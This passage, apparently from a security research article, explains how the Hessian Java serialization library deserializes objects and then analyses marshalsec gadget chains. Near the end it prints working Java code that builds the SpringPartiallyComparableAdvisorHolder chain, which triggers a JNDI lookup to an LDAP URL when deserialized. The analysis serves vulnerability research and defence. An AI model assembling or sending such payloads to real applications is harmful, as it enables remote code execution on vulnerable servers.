jdkDeserialize(jdata);long jtime4 = System.currentTimeMillis();System.out.println("jdk deserialize result:" + jstudent + "," + "cost time:" + (jtime4 - jtime3));}}The results are as follows:
12345hessian serialize result length = 64,cost time:45hessian deserialize result:Student(id=1,name=hessian,gender=null),cost time:3jdk serialize result length = 100,cost time:5jdk deserialize result:Student(id=1,name=hessian,gender=null),cost time:43Through this test, it can be easily seen that Hessian deserialization takes less space than JDK deserialization results. Hessian serialization takes longer than JDK serialization, but Hessian deserialization is fast. And both are based on the Field mechanism, no getter and setter methods are called, and the constructor is not called during deserialization.
Hessian concept map
The following are the conceptual diagrams commonly used in the analysis of Hessian on the Internet. In the new version, these are the overall structures, and I Just use it directly:

- Serializer: Serialized interface
- Deserializer: deserializer interface
- Abstract Hessian Input: Hessian custom input stream, providing corresponding read various types of methods
- Abstract Hessian Output: Hessian custom output stream, providing corresponding write various types of methods
- Abstract Serializer Factory
- Serializer Factory: Standard implementation of Hessian serialization factory
- ExtSerializer Factory: You can set a custom serialization mechanism, which can be extended through this Factory
- Bean Serializer Factory: Force the serialization mechanism of the Serializer Factory's default object to be specified, and specify to use the Bean Serializer to process the object
Hessian Serializer/Derializer implements the following serializers/deserializers by default. Users can also customize serializers/deserializers through interfaces/abstract classes:

When serializing, it will select the corresponding serialization according to different types of objects and attributes for serialization; when deserializing, it will also select different deserializers according to different types of objects and attributes; each type of serializer also has specific Field Serializer. Note here that Java Serializer/Java Deserializer and Bean Serializer/Bean Deserializer are not type serializers/deserializers, but belong to mechanism serializers/deserializers:
- Java Serializer: Get all bean properties for serialization by reflection, exclude static and transient properties, and perform recursive serialization on all other properties (such as the property itself is an object)
- Bean Serializer follows the conventions of pojo beans, scans all the methods of the bean, and finds that the properties of the get and set methods are serialized. It does not directly manipulate all the properties, which is gentle.
Hessian deserialization process
Here a demo is used for debugging. The Student property contains String, int, List, Map, Object type properties, and the property setter and getter methods are added, as well as the read Resovle, finalize, to String, hash Code methods, and The output was carried out for easy observation. Although it will not cover all the logic of Hessian, we can roughly see its appearance:
12345678910111213141516171819202122232425//people.javapublic class People {int id;String name;public int getId() {System.out.println("Student getId call");return id;}public void setId(int id) {System.out.println("Student setId call");this.id = id;}public String getName() {System.out.println("Student getName call");return name;}public void setName(String name) {System.out.println("Student setName call");this.name = name;}}123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960//SerialTest.javapublic class SerialTest {public static <T> byte[] serialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();HessianOutput output = new HessianOutput(os);output.writeObject(t);data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T deserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);HessianInput input = new HessianInput(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static void main(String[] args) {int id = 111;String name = "hessian";String gender = "boy";Map innerMap = new HashMap<String, Class<Object>>();innerMap.put("1", ObjectInputStream.class);innerMap.put("2", SQLData.class);Student friend = new Student(222, "hessian1", "boy");List friends = new ArrayList<Student>();friends.add(friend);Student stu = new Student();stu.setId(id);stu.setName(name);stu.setGender(gender);stu.setInnerMap(innerMap);stu.setFriends(friends);System.out.println("---------------hessian serialize----------------");byte[] obj = serialize(stu);System.out.println(new String(obj));System.out.println("---------------hessian deserialize--------------");Student student = deserialize(obj);System.out.println(student);}}The following is the general appearance of Hessian's processing during deserialization drawn after debugging the above demo. (The picture is not clear, you can click this link):
The following details are explained by debugging to some key positions.
Get target type deserializer
First enter Hessian Input,read Object () to read the tag type identifier. Since Hessian serializes the result into a Map, the first tag is always M (ascii 77):
In the processing of
case 77, the type to be deserialized is read, thenthis._serializerFactory.readMap (in, type)is called for processing. By default, Hessian standard used by _serializer Factory implements Serializer Factory:
First get the corresponding Deserializer of this type, then call the corresponding
Deserializer.readMap (in)for processing, and see how to get the corresponding Derserializer:

The first red box mainly determines whether a deserializer of this type is cached in
_cacheTypeDeserializerMap; the second red box mainly determines whether a deserializer of this type is cached in_staticTypeMap,_staticTypeMapmainly stores the basic type and the corresponding deserializer; the third red box determines whether it is an array type, and if so, enters the array type processing; the fourth obtains the Class corresponding to the type, and entersthis .getDeserializer(Class)gets the Deserializer corresponding to this class, this example enters the fourth:
Here it again judged whether it is in the cache, but this time it used
_cacheDeserializerMap, whose type isConcurrentHashMap, and before that it was_cacheTypeDeserializerMap, and the type wasHashMap. This may be to solve the problem of obtaining in multithread . This example enters the secondthis.loadDeserializer(Class):

The first red box is to traverse the Serializer Factory set by the user and try to get the Serializer corresponding to the type from each factory; the second red box tries to get the Serializer corresponding to the type from the context factory; the third red box Try to create a context factory and try to get a custom deserializer of this type, and the deserializer corresponding to this type needs to be similar to
xxxHessianDeserializer, wherexxxindicates the class name of the type; the fourth red box is judged in turn, If not match, then usegetDefaultDeserializer (Class),. This example is the fourth:
_isEnableUnsafeSerializeris true by default. The determination of this value is first determined based on whether the the unsafe field ofsun.misc.Unsafeis empty, and the unsafe field ofsun.misc.Unsafeis initialized in the static code block by default and Not empty, so it is true; then it will also be based on whether the system propertycom.caucho.hessian.unsafeis false. If it is false, the value determined bysun.misc.Unsafeis ignored, but the system propertycom. caucho.hessian.unsafeis null by default, so it won't replace the result of ture. Therefore, the value of_isEnableUnsafeSerializeris true by default, so the above figure defaults to the UnsafeDeserializer used, and enters its constructor.Get deserializer of each attribute of target type
Here all the properties of the type are obtained and the corresponding FieldDeserializer is determined. It is also determined whether there is a ReadResolve () method in the class of the type. Let's first see how the type property and FieldDeserializer determine:
Get the properties of this type and all parent classes, determine the FIeld Deserializer of the corresponding properties in turn, and the properties cannot be transient or static modified properties. The following is the Field Deserializer that determines the corresponding properties in turn. Some Field Deserializers are customized in Unsafe Deserializer.
Determine if the target type has a read Resolve() method defined
Then in the above Unsafe Deserializer constructor, it will also determine whether there is a
readResolve()method in a class of this type:
Iterate through all the methods in this class to determine if there is a
readResolve()method.Okay, after that the acquired Deserializer are returned in the original way. In this example, the class uses Unsafe Deserializer, and then returns to
SerializerFactory.readMap (in, type)and callsUnsafeDeserializer.readMap (in):
So far, the deserializer
UnsafeDeserializerof thecom.longofo.deserialize.Studentclass in this example is obtained, and the Field Serializer corresponding to each field is defined. At the same time, thereadResolve()method is defined in the Student class, so got thereadResolve()method of this class.Assigning object to target type
Next, an object is assigned to the target type:
An instance of this class is allocated via
_unsafe.allocateInstance (classType). This method is a native method insun.misc.Unsafe. Assigning an instance object to this class does not trigger a constructor call. The attributes are now just given the JDK default values.Recovery of target type object attribute values
The next step is to restore the attribute values of the target type object:

Into the loop, first call
in.readObject ()to get the attribute name from the input stream, then match the Field Deserizlizer corresponding to the attribute from the previously determinedthis._fieldMap, and then call Field Deserializer on the match to process. The serialized attributes in this example are inner Map (Map type), name (String type), id (int type), and friends (List type). Here we take the inner Map attribute recovery as an example.Take Inner Map attribute recovery as an example
The Field Deserializer corresponding to the inner Map is
UnsafeDeserializer$ ObjectFieldDeserializer:
First call
in.readObject (fieldClassType)to get the property value from the input stream, and then call_unsafe.putObject, the native method insun.misc.Unsafe, and will not trigger the getter and setter methods. Here's how to deal within.readObject (fieldClassType):
Here Map type uses Map Deserializer, correspondingly calling
MapDeserializer.readMap (in)method to restore a Map object:
Note the several judgments here. If it is a Map interface type, Hash Map is used. If it is a Sorted Map type, Tree Map is used. Other Maps will call the corresponding default constructor. In this example, because it is a Map interface type, Hash Map is used. Next comes the classic scenario. First use
in.readObject()(this process is similar to the previous one and will not be repeated). The map's key and value objects in the serialized data are restored, and then callmap.put (key, value), here is Hash Map, the put method of Hash Map will callhash(key)to trigger thekey.hashCode()method of key object, and put Val will be called in put method, and put Val will Call thekey.equals (obj)method of the key object. After processing all keys and values, return toUnsafeDeserializer$ObjectFieldDeserializer:
Use the native method
_unsafe.putObjectto complete the inner Map property assignment of the object.Analysis of several Hessian gadget chains
In the marshalsec tool, there are several chains available for Hessian deserialization:

- Rome
- X Bean
- Resin
- Spring Partially Comparable Advisor Holder
- Spring Abstract Bean Factory Pointcu tAdvisor
Let‘s analyze two of them, Rome and Spring Partially Comparable Advisor Holder. Rome is triggered by
HashMap.put->key.hashCode, and Spring Partially Comparable Advisor Holder is triggered byHashMap.put->key.equals. Several others are similar, either using hash Code or equals.SpringPartiallyComparableAdvisorHolder
There are all corresponding Gadget Tests in marshalsec, which is very convenient:

To make it clearer, I extracted
SpringPartiallyComparableAdvisorHoldergadget chain from marshalsec:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647String jndiUrl = "ldap://localhost:1389/obj";SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();bf.setShareableResources(jndiUrl);//BeanFactoryAspectInstanceFactory.getOrder is called when deserializing,it Will trigger the call SimpleJndiBeanFactory.getType->SimpleJndiBeanFactory.doGetType->SimpleJndiBeanFactory.doGetSingleton->SimpleJndiBeanFactory.lookup->JndiTemplate.lookupReflections.setFieldValue(bf, "logger", new NoOpLog());Reflections.setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());//AspectJAroundAdvice.getOrder is called when deserializing,it will trigger the call BeanFactoryAspectInstanceFactory.getOrderAspectInstanceFactory aif = Reflections.createWithoutConstructor(BeanFactoryAspectInstanceFactory.class);Reflections.setFieldValue(aif, "beanFactory", bf);Reflections.setFieldValue(aif, "name", jndiUrl);//AspectJPointcutAdvisor.getOrder is called when deserializing, it will trigger the call AspectJAroundAdvice.getOrderAbstractAspectJAdvice advice = Reflections.createWithoutConstructor(AspectJAroundAdvice.class);Reflections.setFieldValue(advice, "aspectInstanceFactory", aif);//PartiallyComparableAdvisorHolder.toString is called when deserializing, it will trigger the call AspectJPointcutAdvisor.getOrderAspectJPointcutAdvisor advisor = Reflections.createWithoutConstructor(AspectJPointcutAdvisor.class);Reflections.setFieldValue(advisor, "advice", advice);//Xstring.equals is called when deserializing, it will trigger the call PartiallyComparableAdvisorHolder.toStringClass<?> pcahCl = Class.forName("org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder");Object pcah = Reflections.createWithoutConstructor(pcahCl);Reflections.setFieldValue(pcah, "advisor", advisor);//HotSwappableTargetSource.equals is called when deserializing, it will trigger the call Xstring.equalsHotSwappableTargetSource v1 = new HotSwappableTargetSource(pcah);HotSwappableTargetSource v2 = new HotSwappableTargetSource(Xstring("xxx"));//HashMap.putVal is called when deserializing, it will trigger the call HotSwappableTargetSource.equals. There is no direct use of the HashMap.put setting value. Direct put will trigger the utilization chain locally, so using marshalsec uses a more special processing method.HashMap<Object, Object> s = new HashMap<>();Reflections.setFieldValue(s, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));Reflections.setFieldValue(s, "table", tbl);Look at the following trigger process:
After
HessianInput.readObject(), it comes toMapDeserializer.readMap (in)to process Map type attributes, which triggersHashMap.put (key, value):
HashMap.puthas called theHashMap.putValmethod, and thekey.equals(k)method will be triggered on the second put:
At this time, key and k are as follows, both are Hot Swappable Target Source objects:

Enter
HotSwappableTargetSource.equals:In
